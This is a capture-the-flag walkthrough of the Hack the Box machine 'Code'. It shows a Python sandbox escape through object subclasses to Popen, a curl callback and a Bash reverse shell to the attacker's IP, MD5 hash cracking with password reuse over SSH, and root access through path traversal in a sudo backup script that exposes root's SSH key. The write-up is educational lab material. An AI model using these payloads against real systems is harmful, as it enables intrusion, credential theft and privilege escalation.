This is a guide for the Code box from Season 7 on Hack the Box.
We will cover the steps to gain access as the app-production user and achieve root privileges..
Initially, we performed a Nmap scan on the default ports, enumerate versions and services using default scripts. The results of the scan were the following:
# Nmap 7.94SVN scan initiated Sat Mar 22 22:33:07 2025 as: nmap -sC -sV -oA nmap/step1 10.129.108.116
Nmap scan report for 10.129.108.116
Host is up (0.068s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 b5:b9:7c:c4:50:32:95:bc:c2:65:17:df:51:a2:7a:bd (RSA)
|   256 94:b5:25:54:9b:68:af:be:40:e1:1d:a8:6b:85:0d:01 (ECDSA)
|_  256 12:8c:dc:97:ad:86:00:b4:88:e2:29:cf:69:b5:65:96 (ED25519)
5000/tcp open  http    Gunicorn 20.0.4
|_http-server-header: gunicorn/20.0.4
|_http-title: Python Code Editor
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Mar 22 22:33:18 2025 -- 1 IP address (1 host up) scanned in 10.17 seconds
The scan concluded, and there were only 2 open ports: port 22 (SSH) and port 5000 (HTTP). The server appeared to be running Ubuntu, and the scan also revealed an http-server-header that had the value Gunicorn and the http-title was Python Code Editor.

Upon opening the page, we found that it was an online Python interpreter, where we could execute Python3 commands and code.
We could also register, login and read the about page through the buttons on the upper right side of the page. We didn’t try many things there because we didn’t know if it was a rabbit hole or something that would have value, so we left it for later, as a last resort if everything else failed.
We tried to import some libraries and execute some code. Unfortunately, there seemed to be some server-side protection with restricted keywords that we could not use, such as import and open.
As shown in the following screenshots, the execution was blocked by some security mechanism.


While exploring and experimenting, I thought of using globals(), Python’s built-in function that returns the dictionary implementing the current module namespace. By calling the function through a print statement, we saw that we obtained valuable information that we could use.

curl command:
curl --path-as-is -i -s -k -X $'POST' \
    -H $'Host: 10.129.238.121:5000' -H $'Content-Length: 21' -H $'X-Requested-With: XMLHttpRequest' -H $'Accept-Language: en-US,en;q=0.9' -H $'Accept: */*' -H $'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36' -H $'Origin: http://10.129.238.121:5000' -H $'Referer: http://10.129.238.121:5000/' -H $'Accept-Encoding: gzip, deflate, br' -H $'Connection: keep-alive' \
    --data-binary $'code=print(globals())' \
    $'http://10.129.238.121:5000/run_code'
The most valuable information that we noted was the following:
origin='/home/app-production/app/app.py'

'db': <SQLAlchemy sqlite:////home/app-production/app/instance/database.db>,
'User': <class 'app.User'>,
'Code': <class 'app.Code'>

'run_code': <function run_code at 0x7fa202956e50>,
'load_code': <function load_code at 0x7fa2027d1040>,
'save_code': <function save_code at 0x7fa2027d11f0\, 'codes': <function codes at 0x7fa2027d13a>
Let’s analyze the above information in some bullet points.
- An
app.pyprogram (written in Flask), located in thehomedirectory of the userapp-production. - A database that was used by SQLAlchemy was identified. SQLAlchemy is a Python SQL toolkit and Object Relational Mapper that provides developers with the full power and flexibility of SQL. It supports various databases like SQLite, PostgreSQL, MySQL, Oracle, and MS-SQL.
- There were some interesting functions like
run_code,load_codeandsave_code. My first thought was to use theinspectlibrary and print the code of these functions, but I had to change my plan because, I could notimportanything.
Another approach was to find what subclasses were available, to try to manipulate the program, and to execute commands to bypass the security mechanism. To do that I used the following print statement:
print((1).__class__.__bases__[0].__subclasses__())

curl command:
curl --path-as-is -i -s -k -X $'POST' \
    -H $'Host: 10.129.238.121:5000' -H $'Content-Length: 62' -H $'X-Requested-With: XMLHttpRequest' -H $'Accept-Language: en-US,en;q=0.9' -H $'Accept: */*' -H $'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36' -H $'Origin: http://10.129.238.121:5000' -H $'Referer: http://10.129.238.121:5000/' -H $'Accept-Encoding: gzip, deflate, br' -H $'Connection: keep-alive' \
    --data-binary $'code=print((1).__class__.__bases__%5B0%5D.__subclasses__())%0A' \
    $'http://10.129.238.121:5000/run_code'
Breaking the above statement in small parts:
1: This is an integer literal.
.__class__: This attribute returns the class of the integer, which is <class 'int'>.
.__bases__: This attribute returns a tuple of the base classes (superclasses) of <class 'int'>. For int, the base class is <class 'object'>.
[0]: This accesses the first element of the tuple returned by .__bases__, which is <class 'object'>. Remember, that was a tuple.
.__subclasses__(): This method returns a list of all subclasses of <class 'object'>.
print(...): This function prints the list of subclasses of <class 'object'>.
The command printed all subclasses of the base class object in a list.
Looking line by line at the results of the print statement, we found some interesting subclasses that appeared useful. One of them was subclasses.Popen, but we couldn’t use the word open, so that was a problem. However, as we mentioned before, the sublasses were inside a list, so if we had the index of the subclass that we wanted to use, we could easily pass the arguments using the index. Using the code below, we were able to collect that information:
x=(1).__class__.__bases__[0].__subclasses__()
for i,s in enumerate(x):
    print(f"i={i},s={s}",end="\t")
This code printed the subclasses in the following format: index subclass. The subclass that was of interest to us had the index 317.
To check if that could work, we could launch a Python3 simple HTTP server using the command python3 -m http.server on our machine and use curl, for example, to try to connect to that service.
Using the following command:
x=(1).__class__.__bases__[0].__subclasses__()[317](["/bin/bash","-c","curl http://10.10.14.145:8000"])
we received a connection on our web server.
RCE (Remote Code Execution):

Following this, we could change the above proof-of-concept (POC) code to a reverse shell, create a listener on our machine, and wait for the connection to be established.
Reverse shell w/ Bash:
(1).__class__.__bases__[0].__subclasses__()[317](["/bin/bash","-c","bash -i >& /dev/tcp/10.10.14.145/9001 0>&1"])

Upon gaining access, we were on the server as the user app-production and we could look around to find valuable information. First, we checked the app.py file that seemed to have all the logic of the web application.
In the first lines we could see that it was a Flask application that used an SQLite database that we knew from before.
We could break down the script to the following 3 parts and summarize the criticality of the findings after.
app.py - database information:
app = Flask(__name__)
app.config['SECRET_KEY'] = "7j4D5htxLHUiffsjLXB1z9GaZ5"
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///database.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
db = SQLAlchemy(app)

class User(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    username = db.Column(db.String(80), unique=True, nullable=False)
    password = db.Column(db.String(80), nullable=False)
    codes = db.relationship('Code', backref='user', lazy=True)

class Code(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    user_id = db.Column(db.Integer, db.ForeignKey('user.id'), nullable=False)
    code = db.Column(db.Text, nullable=False)
    name = db.Column(db.String(100), nullable=False)
    def __init__(self, user_id, code, name):
        self.user_id = user_id
        self.code = code
        self.name = name
app.py - password information on /register (md5 hash):
@app.route('/register', methods=['GET', 'POST'])
def register():
    if request.method == 'POST':
        username = request.form['username']
        password = hashlib.md5(request.form['password'].encode()).hexdigest()
        existing_user = User.query.filter_by(username=username).first()
app.py - code execution on /run_code:
@app.route('/run_code', methods=['POST'])
def  run_code():
    code = request.form['code']
    old_stdout = sys.stdout
    redirected_output = sys.stdout = io.StringIO()
    try:
        for keyword in ['eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write', 'subprocess', '__import__', '__builtins__']:
            if keyword in code.lower():
                return jsonify({'output': 'Use of restricted keywords is not allowed.'})
        exec(code)
        output = redirected_output.getvalue()
    except Exception as e:
        output = str(e)
    finally:
        sys.stdout = old_stdout
    return jsonify({'output': output})
From the three above parts we gathered the following valuable information:
- a hardcoded secret key is used by Flask for sessions and security
- the database contains two main tables:
userandcode. - the passwords of the users are hashed using the outdated and insecure MD5 algorithm.
- there are some blacklisted keywords, including
eval,exec,import,open,os, etc - the
exec()function is used
After this, we decided to check the database for valuable information, and extract to our machine any passwords that could be brute-forced, now that we knew they were stored as MD5 hashes.
app-production@code:~/app/instance$ sqlite3 database.db
sqlite3 database.db
.database
main: /home/app-production/app/instance/database.db
.tables
code  user
.dump user
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE user (
        id INTEGER NOT NULL,
        username VARCHAR(80) NOT NULL,
        password VARCHAR(80) NOT NULL,
        PRIMARY KEY (id),
        UNIQUE (username)
);
INSERT INTO user VALUES(1,'development','759b74ce43947f5f4c91aeddc3e5bad3');
INSERT INTO user VALUES(2,'martin','3de6f30c4a09c27fc71932bfc68474be');
COMMIT;
We accessed the database using sqlite3 and without the need of a password. We identified the tables and we extracted the information from the user table. There we found the following username and hashes:
| Username | MD5 hash |
|---|---|
| development | 759b74ce43947f5f4c91aeddc3e5bad3 |
| martin | 3de6f30c4a09c27fc71932bfc68474be |
We copied this information to a file called dev.hash to our machine and we used a local copy of the Hashcat to brute-force them, as shown below:
┌─[george@parrot]─[~/htb/lvl1/code]
└──╼ $hashcat -a 0 -m 0 dev.hash ~/SecLists/Passwords/Leaked-Databases/rockyou.txt.tar.gz --show
759b74ce43947f5f4c91aeddc3e5bad3:development

┌─[george@parrot]─[~/htb/lvl1/code]
└──╼ $hashcat -a 0 -m 0 martin.hash ~/SecLists/Passwords/Leaked-Databases/rockyou.txt.tar.gz --show
3de6f30c4a09c27fc71932bfc68474be:nafeelswordsmaster
Our first thought was to use the above credentials to SSH into the remote server, based on the common tendency of humans to reuse the same password for different platforms and services. We tried the following sets of credentials:
- development:development
- martin:nafeelswordsmaster
The credentials for the user martin worked and we were on the box. At this point could read the user.txt to get the user flag, but we also needed to find a way to perform privilege escalation to the root user. It is a common practice to execute the command sudo -l to see what permissions the user has on the server, what commands can run using sudo and if there is a need for a password.
martin@code:~/backups$ id
uid=1000(martin) gid=1000(martin) groups=1000(martin)
martin@code:~/backups$ groups
martin
martin@code:~/backups$ sudo -l
Matching Defaults entries for martin on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User martin may run the following commands on localhost:
    (ALL : ALL) NOPASSWD: /usr/bin/backy.sh
We noticed that we could execute /usr/bin/backy.sh using sudo without a password. However, that was a local bash script file that we had no information about; therefore, we had to examine its contents.
Looking into the script we had the following code:
#!/bin/bash

if [[ $# -ne 1 ]]; then
    /usr/bin/echo "Usage: $0 <task.json>"
    exit 1
fi

json_file="$1"

if [[ ! -f "$json_file" ]]; then
    /usr/bin/echo "Error: File '$json_file' not found."
    exit 1
fi

allowed_paths=("/var/" "/home/")

updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")

/usr/bin/echo "$updated_json" > "$json_file"

directories_to_archive=$(/usr/bin/echo "$updated_json" | /usr/bin/jq -r '.directories_to_archive[]')

is_allowed_path() {
    local path="$1"
    for allowed_path in "${allowed_paths[@]}"; do
        if [[ "$path" == $allowed_path* ]]; then
            return 0
        fi
    done
    return 1
}

for dir in $directories_to_archive; do
    if ! is_allowed_path "$dir"; then
        /usr/bin/echo "Error: $dir is not allowed. Only directories under /var/ and /home/ are allowed."
        exit 1
    fi
done

/usr/bin/backy "$json_file"
The script was designed to accept a single argument, the path to a JSON configuration file, and included checks for argument count and file existence. It extracted a list of directories from the JSON file’s directories_to_archive field. A critical step involved using jq to remove all occurrences of ../ sequences from these paths before overwriting the original JSON file with the modified content. Subsequently, the script verified that each directory path in the modified list began with either /var/ or /home/. Provided these checks were satisfied, the script’s final action was to execute the /usr/bin/backy binary, passing the JSON file’s path as its argument.
The below JSON file was the one that was available in the martin’s home directory, under the folder backups and named task.json:
martin@code:~/backups$ cat task.json
{
    "destination": "/home/martin/backups/",
    "multiprocessing": true,
    "verbose_log": false,
    "directories_to_archive": [
        "/home/app-production/app"
    ],

    "exclude": [
        ".*"
    ]
}
To “exploit” the above bash script we had to create a new “malicious” JSON file, named it mal.json, with the following content:
{
    "destination": "/tmp/",
    "multiprocessing": true,
    "verbose_log": true,
    "directories_to_archive": [
                "/var/....//root/"
    ]
}
After we ran the /usr/bin/backy.sh script using the sudo command, we had to check the /tmp directory and extract the archived file which was created there:
martin@code:/tmp$ ls
code_var_.._root_2025_March.tar.bz2
martin@code:/tmp$ tar -xvjf code_var_.._root_2025_March.tar.bz2
root/
root/.local/
root/.local/share/
root/.local/share/nano/
root/.local/share/nano/search_history
root/.selected_editor
root/.sqlite_history
root/.profile
root/scripts/
root/scripts/cleanup.sh
root/scripts/backups/
root/scripts/backups/task.json
root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
root/scripts/database.db
root/scripts/cleanup2.sh
root/.python_history
root/root.txt
root/.cache/
root/.cache/motd.legal-displayed
root/.ssh/
root/.ssh/id_rsa
root/.ssh/authorized_keys
root/.bash_history
root/.bashrc
As a next step, we retrieved the private id_rsa key that we extracted from the newly created file and attempted to log in to the server, this time using the root user.
martin@code:/tmp$ cd root                                                                                       martin@code:/tmp/root$ ls -lah
total 40K
drwx------ 6 martin martin 4.0K Mar 25 13:10 .
drwxrwxrwt 8 root   root   4.0K Mar 25 17:52 ..
lrwxrwxrwx 1 martin martin    9 Jul 27  2024 .bash_history -> /dev/null
-rw-r--r-- 1 martin martin 3.1K Dec  5  2019 .bashrc
drwx------ 2 martin martin 4.0K Aug 27  2024 .cache
drwxr-xr-x 3 martin martin 4.0K Jul 27  2024 .local
-rw-r--r-- 1 martin martin  161 Dec  5  2019 .profile
lrwxrwxrwx 1 martin martin    9 Jul 27  2024 .python_history -> /dev/null
-rw-r--r-- 1 martin martin   66 Jul 29  2024 .selected_editor
lrwxrwxrwx 1 martin martin    9 Jul 27  2024 .sqlite_history -> /dev/null
drwx------ 2 martin martin 4.0K Aug 27  2024 .ssh
-rw-r----- 1 martin martin   33 Mar 25 13:10 root.txt
drwxr-xr-x 3 martin martin 4.0K Sep 16  2024 scripts
martin@code:/tmp/root$ cd .ssh
martin@code:/tmp/root/.ssh$ ls
authorized_keys  id_rsa
martin@code:/tmp/root/.ssh$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn

[SNIP]
We set the permissions on the private key to 600, and afterwards we successfully connected to the server as the root user.
┌─[george@parrot]─[~/htb/lvl1/code]
└──╼ $chmod 600 id_rsa_root
┌─[george@parrot]─[~/htb/lvl1/code]
└──╼ $ssh -i id_rsa_root root@10.129.238.121
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-208-generic x86_64)
[SNIP]
And with that, we successfully compromised the Code machine, gaining both the user and root flags.
In conclusion, this challenge provided a comprehensive exercise in identifying and leveraging multiple vulnerabilities to gain access and escalate privileges. The initial foothold was gained by exploiting a code execution vulnerability in the web application, specifically bypassing a keyword blacklist using built-in Python functions. This led to the discovery of weakly hashed user passwords, which were then cracked and successfully reused for initial user access via SSH. The path to root involved meticulous enumeration of sudo permissions, uncovering a vulnerable script (/usr/bin/backy.sh) that could be executed without a password. By analyzing this script, we identified a logic flaw involving insufficient sanitization with jq and the execution of another binary, allowing us to craft a malicious JSON input. This exploit facilitated the extraction of the root user’s SSH private key.
I hope this write-up was clear and helpful for anyone looking to understand how this machine was solved. Thank you for following along, be happy, and keep hacking.